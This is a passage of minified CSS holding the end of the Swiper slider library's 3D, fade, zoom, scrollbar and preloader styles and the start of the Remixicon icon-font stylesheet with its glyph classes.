top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}

@font-face{font-family:"remixicon";src:url('fonts/remixicon.eot?t=1590207869815');src:url('fonts/remixicon.eot?t=1590207869815#iefix') format('embedded-opentype'),url("fonts/remixicon.woff2?t=1590207869815") format("woff2"),url("fonts/remixicon.woff?t=1590207869815") format("woff"),url('remixicon.ttf?t=1590207869815') format('truetype');font-display:swap;}[class^="ri-"],[class*=" ri-"]{font-family:'remixicon' !important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.ri-lg{font-size:1.3333em;line-height:0.75em;vertical-align:-.0667em;}.ri-xl{font-size:1.5em;line-height:0.6666em;vertical-align:-.075em;}.ri-xxs{font-size:.5em;}.ri-xs{font-size:.75em;}.ri-sm{font-size:.875em}.ri-1x{font-size:1em;}.ri-2x{font-size:2em;}.ri-3x{font-size:3em;}.ri-4x{font-size:4em;}.ri-5x{font-size:5em;}.ri-6x{font-size:6em;}.ri-7x{font-size:7em;}.ri-8x{font-size:8em;}.ri-9x{font-size:9em;}.ri-10x{font-size:10em;}.ri-fw{text-align:center;width:1.25em;}.ri-24-hours-fill:before{content:"\ea01";}.ri-24-hours-line:before{content:"\ea02";}.ri-4k-fill:before{content:"\ea03";}.ri-4k-line:before{content:"\ea04";}.ri-a-b:before{content:"\ea05";}.ri-account-box-fill:before{content:"\ea06";}.ri-account-box-line:before{content:"\ea07";}.ri-account-circle-fill:before{content:"\ea08";}.ri-account-circle-line:before{content:"\ea09";}.ri-account-pin-box-fill:before{content:"\ea0a";}.ri-account-pin-box-line:before{content:"\ea0b";}.ri-account-pin-circle-fill:before{content:"\ea0c";}.ri-account-pin-circle-line:before{content:"\ea0d";}.ri-add-box-fill:before{content:"\ea0e";}.ri-add-box-line:before{content:"\ea0f";}.ri-add-circle-fill:before{content:"\ea10";}.ri-add-circle-line:before{content:"\ea11";}.ri-add-fill:before{content:"\ea12";}.ri-add-line:before{content:"\ea13";}.ri-admin-fill:before{content:"\ea14";}.ri-admin-line:before{content:"\ea15";}.ri-advertisement-fill:before{content:"\ea16";}.ri-advertisement-line:before{content:"\ea17";}.ri-airplay-fill:before{content:"\ea18";}.ri-airplay-line:before{content:"\ea19";}.ri-alarm-fill:before{content:"\ea1a";}.ri-alarm-line:before{content:"\ea1b";}.ri-alarm-warning-fill:before{content:"\ea1c";}.ri-alarm-warning-line:before{content:"\ea1d";}.ri-album-fill:before{content:"\ea1e";}.ri-album-line:before{content:"\ea1f";}.ri-alert-fill:before{content:"\ea20";}.ri-alert-line:before{content:"\ea21";}.ri-aliens-fill:before{content:"\ea22";}.ri-aliens-line:before{content:"\ea23";}.ri-align-bottom:before{content:"\ea24";}.ri-align-center:before{content:"\ea25";}.ri-align-justify:before{content:"\ea26";}.ri-align-left:before{content:"\ea27";}.ri-align-right:before{content:"\ea28";}.ri-align-top:before{content:"\ea29";}.ri-align-vertically:before{content:"\ea2a";}.ri-alipay-fill:before{content:"\ea2b";}.ri-alipay-line:before{content:"\ea2c";}.ri-amazon-fill:before{content:"\ea2d";}.ri-amazon-line:before{content:"\ea2e";}.ri-anchor-fill:before{content:"\ea2f";}.ri-anchor-line:before{content:"\ea30";}.ri-ancient-gate-fill:before{content:"\ea31";}.ri-ancient-gate-line:before{content:"\ea32";}.ri-ancient-pavilion-fill:before{content:"\ea33";}.ri-ancient-pavilion-line:before{content:"\ea34";}.ri-android-fill:before{content:"\ea35";}.ri-android-line:before{content:"\ea36";}.ri-angularjs-fill:before{content:"\ea37";}.ri-angularjs-line:before{content:"\ea38";}.ri-anticlockwise-2-fill:before{content:"\ea39";}.ri-anticlockwise-2-line:before{content:"\ea3a";}.ri-anticlockwise-fill:before{content:"\ea3b";}.ri-anticlockwise-line:before{content:"\ea3c";}.ri-app-store-fill:before{content:"\ea3d";}.ri-app-store-line:before{content:"\ea3e";}.ri-apple-fill:before{content:"\ea3f";}.ri-apple-line:before{content:"\ea40";}.ri-apps-2-fill:before{content:"\ea41";}.ri-apps-2-line:before{content:"\ea42";}.ri-apps-fill:before{content:"\ea43";}.ri-apps-line:before{content:"\ea44";}.ri-archive-drawer-fill:before{content:"\ea45";}.ri-archive-drawer-line:before{content:"\ea46";}.ri-archive-fill:before{content:"\ea47";}.ri-archive-line:before{content:"\ea48";}.ri-arrow-down-circle-fill:before{content:"\ea49";}.ri-arrow-down-circle-line:before{content:"\ea4a";}.ri-arrow-down-fill:before{content:"\ea4b";}.ri-arrow-down-line:before{content:"\ea4c";}.ri-arrow-down-s-fill:before{content:"\ea4d";}.ri-arrow-down-s-line:before{content:"\ea4e";}.ri-arrow-drop-down-fill:before{content:"\ea4f";}.ri-arrow-drop-down-line:before{content:"\ea50";}.ri-arrow-drop-left-fill:before{content:"\ea51";}.ri-arrow-drop-left-line:before{content:"\ea52";}.ri-arrow-drop-right-fill:before{content:"\ea53";}.ri-arrow-drop-right-line:before{content:"\ea54";}.ri-arrow-drop-up-fill:before{content:"\ea55";}.ri-arrow-drop-up-line:before{content:"\ea56";}.ri-arrow-go-back-fill:before{content:"\ea57";}.ri-arrow-go-back-line:before{content:"\ea58";}.ri-arrow-go-forward-fill:before{content:"\ea59";}.ri-arrow-go-forward-line:before{content:"\ea5a";}.ri-arrow-left-circle-fill:before{content:"\ea5b";}.ri-arrow-left-circle-line:before{content:"\ea5c";}.ri-arrow-left-down-fill:before{content:"\ea5d";}.ri-arrow-left-down-line:before{content:"\ea5e";}.ri-arrow-left-fill:before{content:"\ea5f";}.ri-arrow-left-line:before{content:"\ea60";}.ri-arrow-left-right-fill:before{content:"\ea61";}.ri-arrow-left-right-line:before{content:"\ea62";}.ri-arrow-left-s-fill:before{content:"\ea63";}.ri-arrow-left-s-line:before{content:"\ea64";}.ri-arrow-left-up-fill:before{content:"\ea65";}.ri-arrow-left-up-line:before{content:"\ea66";}.ri-arrow-right-circle-fill:before{content:"\ea67";}.ri-arrow-right-circle-line:before{content:"\ea68";}.ri-arrow-right-down-fill:before{content:"\ea69";}.ri-arrow-right-down-line:before{content:"\ea6a";}.ri-arrow-right-fill:before{content:"\ea6b";}.ri-arrow-right-line:before{content:"\ea6c";}.ri-arrow-right-s-fill:before{content:"\ea6d";}.ri-arrow-right-s-line:before{content:"\ea6e";}.ri-arrow-right-up-fill:before{content:"\ea6f";}.ri-arrow-right-up-line:before{content:"\ea70";}.ri-arrow-up-circle-fill:before{content:"\ea71";}.ri-arrow-up-circle-line:before{content:"\ea72";}.ri-arrow-up-down-fill:before{content:"\ea73";}.ri-arrow-up-down-line:before{content:"\ea74";}.ri-arrow-up-fill:before{content:"\ea75";}.ri-arrow-up-line:before{content:"\ea76";}.ri-arrow-up-s-fill:before{content:"\ea77";}.ri-arrow-up-s-line:before{content:"\ea78";}.ri-artboard-2-fill:before{content:"\ea79";}.ri-artboard-2-line:before{content:"\ea7a";}.ri-artboard-fill:before{content:"\ea7b";}.ri-artboard-line:before{content:"\ea7c";}.ri-article-fill:before{content:"\ea7d";}.ri-article-line:before{content:"\ea7e";}.ri-aspect-ratio-fill:before{content:"\ea7f";}.ri-aspect-ratio-line:before{content:"\ea80";}.ri-asterisk:before{content:"\ea81";}.ri-at-fill:before{content:"\ea82";}.ri-at-line:before{content:"\ea83";}.ri-attachment-2:before{content:"\ea84";}.ri-attachment-fill:before{content:"\ea85";}.ri-attachment-line:before{content:"\ea86";}.ri-auction-fill:before{content:"\ea87";}.ri-auction-line:before{content:"\ea88";}.ri-award-fill:before{content:"\ea89";}.ri-award-line:before{content:"\ea8a";}.ri-baidu-fill:before{content:"\ea8b";}.ri-baidu-line:before{content:"\ea8c";}.ri-ball-pen-fill:before{content:"\ea8d";}.ri-ball-pen-line:before{content:"\ea8e";}.ri-bank-card-2-fill:before{content:"\ea8f";}.ri-bank-card-2-line:before{content:"\ea90";}.ri-bank-card-fill:before{content:"\ea91";}.ri-bank-card-line:before{content:"\ea92";}.ri-bank-fill:before{content:"\ea93";}.ri-bank-line:before{content:"\ea94";}.ri-bar-chart-2-fill:before{content:"\ea95";}.ri-bar-chart-2-line:before{content:"\ea96";}.ri-bar-chart-box-fill:before{content:"\ea97";}.ri-bar-chart-box-line:before{content:"\ea98";}.ri-bar-chart-fill:before{content:"\ea99";}.ri-bar-chart-grouped-fill:before{content:"\ea9a";}.ri-bar-chart-grouped-line:before{content:"\ea9b";}.ri-bar-chart-horizontal-fill:before{content:"\ea9c";}.ri-bar-chart-horizontal-line:before{content:"\ea9d";}.ri-bar-chart-line:before{content:"\ea9e";}.ri-barcode-box-fill:before{content:"\ea9f";}.ri-barcode-box-line:before{content:"\eaa0";}.ri-barcode-fill:before{content:"\eaa1";}.ri-barcode-line:before{content:"\eaa2";}.ri-barricade-fill:before{content:"\eaa3";}.ri-barricade-line:before{content:"\eaa4";}.ri-base-station-fill:before{content:"\eaa5";}.ri-base-station-line:before{content:"\eaa6";}.ri-basketball-fill:before{content:"\eaa7";}.ri-basketball-line:before{content:"\eaa8";}.ri-battery-2-charge-fill:before{content:"\eaa9";}.ri-battery-2-charge-line:before{content:"\eaaa";}.ri-battery-2-fill:before{content:"\eaab";}.ri-battery-2-line:before{content:"\eaac";}.ri-battery-charge-fill:before{content:"\eaad";}.ri-battery-charge-line:before{content:"\eaae";}.ri-battery-fill:before{content:"\eaaf";}.ri-battery-line:before{content:"\eab0";}.ri-battery-low-fill:before{content:"\eab1";}.ri-battery-low-line:before{content:"\eab2";}.ri-battery-saver-fill:before{content:"\eab3";}.ri-battery-saver-line:before{content:"\eab4";}.ri-battery-share-fill:before{content:"\eab5";}.ri-battery-share-line:before{content:"\eab6";}.ri-bear-smile-fill:before{content:"\eab7";}.ri-bear-smile-line:before{content:"\eab8";}.ri-behance-fill:before{content:"\eab9";}.ri-behance-line:before{content:"\eaba";}.ri-bell-fill:before{content:"\eabb";}.ri-bell-line:before{content:"\eabc";}.ri-bike-fill:before{content:"\eabd";}.ri-bike-line:before{content:"\eabe";}.ri-bilibili-fill:before{content:"\eabf";}.ri-bilibili-line:before{content:"\eac0";}.ri-bill-fill:before{content:"\eac1";}.ri-bill-line:before{content:"\eac2";}.ri-billiards-fill:before{content:"\eac3";}.ri-billiards-line:before{content:"\eac4";}.ri-bit-coin-fill:before{content:"\eac5";}.ri-bit-coin-line:before{content:"\eac6";}.ri-blaze-fill:before{content:"\eac7";}.ri-blaze-line:before{content:"\eac8";}.ri-bluetooth-connect-fill:before{content:"\eac9";}.ri-bluetooth-connect-line:before{content:"\eaca";}.ri-bluetooth-fill:before{content:"\eacb";}.ri-bluetooth-line:before{content:"\eacc";}.ri-blur-off-fill:before{content:"\eacd";}.ri-blur-off-line:before{content:"\eace";}.ri-body-scan-fill:before{content:"\eacf";}.ri-body-scan-line:before{content:"\ead0";}.ri-bold:before{content:"\ead1";}.ri-book-2-fill:before{content:"\ead2";}.ri-book-2-line:before{content:"\ead3";}.ri-book-3-fill:before{content:"\ead4";}.ri-book-3-line:before{content:"\ead5";}.ri-book-fill:before{content:"\ead6";}.ri-book-line:before{content:"\ead7";}.ri-book-mark-fill:before{content:"\ead8";}.ri-book-mark-line:before{content:"\ead9";}.ri-book-open-fill:before{content:"\eada";}.ri-book-open-line:before{content:"\eadb";}.ri-book-read-fill:before{content:"\eadc";}.ri-book-read-line:before{content:"\eadd";}.ri-booklet-fill:before{content:"\eade";}.ri-booklet-line:before{content:"\eadf";}.ri-bookmark-2-fill:before{content:"\eae0";}.ri-bookmark-2-line:before{content:"\eae1";}.ri-bookmark-3-fill:before{content:"\eae2";}.ri-bookmark-3-line:before{content:"\eae3";}.ri-bookmark-fill:before{content:"\eae4";}.ri-bookmark-line:before{content:"\eae5";}.ri-boxing-fill:before{content:"\eae6";}.ri-boxing-line:before{content:"\eae7";}.ri-braces-fill:before{content:"\eae8";}.ri-braces-line:before{content:"\eae9";}.ri-brackets-fill:before{content:"\eaea";}.ri-brackets-line:before{content:"\eaeb";}.ri-briefcase-2-fill:before{content:"\eaec";}.ri-briefcase-2-line:before{content:"\eaed";}.ri-briefcase-3-fill:before{content:"\eaee";}.ri-briefcase-3-line:before{content:"\eaef";}.ri-briefcase-4-fill:before{content:"\eaf0";}.ri-briefcase-4-line:before{content:"\eaf1";}.ri-briefcase-5-fill:before{content:"\eaf2";}.ri-briefcase-5-line:before{content:"\eaf3";}.ri-briefcase-fill:before{content:"\eaf4";}.ri-briefcase-line:before{content:"\eaf5";}.ri-bring-forward:before{content:"\eaf6";}.ri-bring-to-front:before{content:"\eaf7";}.ri-broadcast-fill:before{content:"\eaf8";}.ri-broadcast-line:before{content:"\eaf9";}.ri-brush-2-fill:before{content:"\eafa";}.ri-brush-2-line:before{content:"\eafb";}.ri-brush-3-fill:before{content:"\eafc";}.ri-brush-3-line:before{content:"\eafd";}.ri-brush-4-fill:before{content:"\eafe";}.ri-brush-4-line:before{content:"\eaff";}.ri-brush-fill:before{content:"\eb00";}.ri-brush-line:before{content:"\eb01";}.ri-bubble-chart-fill:before{content:"\eb02";}.ri-bubble-chart-line:before{content:"\eb03";}.ri-bug-2-fill:before{content:"\eb04";}.ri-bug-2-line:before{content:"\eb05";}.ri-bug-fill:before{content:"\eb06";}.ri-bug-line:before{content:"\eb07";}.ri-building-2-fill:before{content:"\eb08";}.ri-building-2-line:before{content:"\eb09";}.ri-building-3-fill:before{content:"\eb0a";}.ri-building-3-line:before{content:"\eb0b";}.ri-building-4-fill:before{content:"\eb0c";}.ri-building-4-line:before{content:"\eb0d";}.ri-building-fill:before{content:"\eb0e";}.ri-building-line:before{content:"\eb0f";}.ri-bus-2-fill:before{content:"\eb10";}.ri-bus-2-line:before{content:"\eb11";}.ri-bus-fill:before{content:"\eb12";}.ri-bus-line:before{content:"\eb13";}.ri-bus-wifi-fill:before{content:"\eb14";}.ri-bus-wifi-line:before{content:"\eb15";}.ri-cactus-fill:before{content:"\eb16";}.ri-cactus-line:before{content:"\eb17";}.ri-cake-2-fill:before{content:"\eb18";}.ri-cake-2-line:before{content:"\eb19";}.ri-cake-3-fill:before{content:"\eb1a";}.ri-cake-3-line:before{content:"\eb1b";}.ri-cake-fill:before{content:"\eb1c";}.ri-cake-line:before{content:"\eb1d";}.ri-calculator-fill:before{content:"\eb1e";}.ri-calculator-line:before{content:"\eb1f";}.ri-calendar-2-fill:before{content:"\eb20";}.ri-calendar-2-line:before{content:"\eb21";}.ri-calendar-check-fill:before{content:"\eb22";}.ri-calendar-check-line:before{content:"\eb23";}.ri-calendar-event-fill:before{content:"\eb24";}.ri-calendar-event-line:before{content:"\eb25";}.ri-calendar-fill:before{content:"\eb26";}.ri-calendar-line:before{content:"\eb27";}.ri-calendar-todo-fill:before{content:"\eb28";}.ri-calendar-todo-line:before{content:"\eb29";}.ri-camera-2-fill:before{content:"\eb2a";}.ri-camera-2-line:before{content:"\eb2b";}.ri-camera-3-fill:before{content:"\eb2c";}.ri-camera-3-line:before{content:"\eb2d";}.ri-camera-fill:before{content:"\eb2e";}.ri-camera-lens-fill:before{content:"\eb2f";}.ri-camera-lens-line:before{content:"\eb30";}.ri-camera-line:before{content:"\eb31";}.ri-camera-off-fill:before{content:"\eb32";}.ri-camera-off-line:before{content:"\eb33";}.ri-camera-switch-fill:before{content:"\eb34";}.ri-camera-switch-line:before{content:"\eb35";}.ri-capsule-fill:before{content:"\eb36";}.ri-capsule-line:before{content:"\eb37";}.ri-car-fill:before{content:"\eb38";}.ri-car-line:before{content:"\eb39";}.ri-car-washing-fill:before{content:"\eb3a";}.ri-car-washing-line:before{content:"\eb3b";}.ri-caravan-fill:before{content:"\eb3c";}.ri-caravan-line:before{content:"\eb3d";}.ri-cast-fill:before{content:"\eb3e";}.ri-cast-line:before{content:"\eb3f";}.ri-cellphone-fill:before{content:"\eb40";}.ri-cellphone-line:before{content:"\eb41";}.ri-celsius-fill:before{content:"\eb42";}.ri-celsius-line:before{content:"\eb43";}.ri-centos-fill:before{content:"\eb44";}.ri-centos-line:before{content:"\eb45";}.ri-character-recognition-fill:before{content:"\eb46";}.ri-character-recognition-line:before{content:"\eb47";}.ri-charging-pile-2-fill:before{content:"\eb48";}.ri-charging-pile-2-line:before{content:"\eb49";}.ri-charging-pile-fill:before{content:"\eb4a";}.ri-charging-pile-line:before{content:"\eb4b";}.ri-chat-1-fill:before{content:"\eb4c";}.ri-chat-1-line:before{content:"\eb4d";}.ri-chat-2-fill:before{content:"\eb4e";}.ri-chat-2-line:before{content:"\eb4f";}.ri-chat-3-fill:before{content:"\eb50";}.ri-chat-3-line:before{content:"\eb51";}.ri-chat-4-fill:before{content:"\eb52";}.ri-chat-4-line:before{content:"\eb53";}.ri-chat-check-fill:before{content:"\eb54";}.ri-chat-check-line:before{content:"\eb55";}.ri-chat-delete-fill:before{content:"\eb56";}.ri-chat-delete-line:before{content:"\eb57";}.ri-chat-download-fill:before{content:"\eb58";}.ri-chat-download-line:before{content:"\eb59";}.ri-chat-follow-up-fill:before{content:"\eb5a";}.ri-chat-follow-up-line:before{content:"\eb5b";}.ri-chat-forward-fill:before{content:"\eb5c";}.ri-chat-forward-line:before{content:"\eb5d";}.ri-chat-heart-fill:before{content:"\eb5e";}.ri-chat-heart-line:before{content:"\eb5f";}.ri-chat-history-fill:before{content:"\eb60";}.ri-chat-history-line:before{content:"\eb61";}.ri-chat-new-fill:before{content:"\eb62";}.ri-chat-new-line:before{content:"\eb63";}.ri-chat-off-fill:before{content:"\eb64";}.ri-chat-off-line:before{content:"\eb65";}.ri-chat-poll-fill:before{content:"\eb66";}.ri-chat-poll-line:before{content:"\eb67";}.ri-chat-private-fill:before{content:"\eb68";}.ri-chat-private-line:before{content:"\eb69";}.ri-chat-quote-fill:before{content:"\eb6a";}.ri-chat-quote-line:before{content:"\eb6b";}.ri-chat-settings-fill:before{content:"\eb6c";}.ri-chat-settings-line:before{content:"\eb6d";}.ri-chat-smile-2-fill:before{content:"\eb6e";}.ri-chat-smile-2-line:before{content:"\eb6f";}.ri-chat-smile-3-fill:before{content:"\eb70";}.ri-chat-smile-3-line:before{content:"\eb71";}.ri-chat-smile-fill:before{content:"\eb72";}.ri-chat-smile-line:before{content:"\eb73";}.ri-chat-upload-fill:before{content:"\eb74";}.ri-chat-upload-line:before{content:"\eb75";}.ri-chat-voice-fill:before{content:"\eb76";}.ri-chat-voice-line:before{content:"\eb77";}.ri-check-double-fill:before{content:"\eb78";}.ri-check-double-line:before{content:"\eb79";}.ri-check-fill:before{content:"\eb7a";}.ri-check-line:before{content:"\eb7b";}.ri-checkbox-blank-circle-fill:before{content:"\eb7c";}.ri-checkbox-blank-circle-line:before{content:"\eb7d";}.ri-checkbox-blank-fill:before{content:"\eb7e";}.ri-checkbox-blank-line:before{content:"\eb7f";}.ri-checkbox-circle-fill:before{content:"\eb80";}.ri-checkbox-circle-line:before{content:"\eb81";}.ri-checkbox-fill:before{content:"\eb82";}.ri-checkbox-indeterminate-fill:before{content:"\eb83";}.ri-checkbox-indeterminate-line:before{content:"\eb84";}.ri-checkbox-line:before{content:"\eb85";}.ri-checkbox-multiple-blank-fill:before{content:"\eb86";}.ri-checkbox-multiple-blank-line:before{content:"\eb87";}.ri-checkbox-multiple-fill:before{content:"\eb88";}.ri-checkbox-multiple-line:before{content:"\eb89";}.ri-china-railway-fill:before{content:"\eb8a";}.ri-china-railway-line:before{content:"\eb8b";}.ri-chrome-fill:before{content:"\eb8c";}.ri-chrome-line:before{content:"\eb8d";}.ri-clapperboard-fill:before{content:"\eb8e";}.ri-clapperboard-line:before{content:"\eb8f";}.ri-clipboard-fill:before{content:"\eb90";}.ri-clipboard-line:before{content:"\eb91";}.ri-clockwise-2-fill:before{conte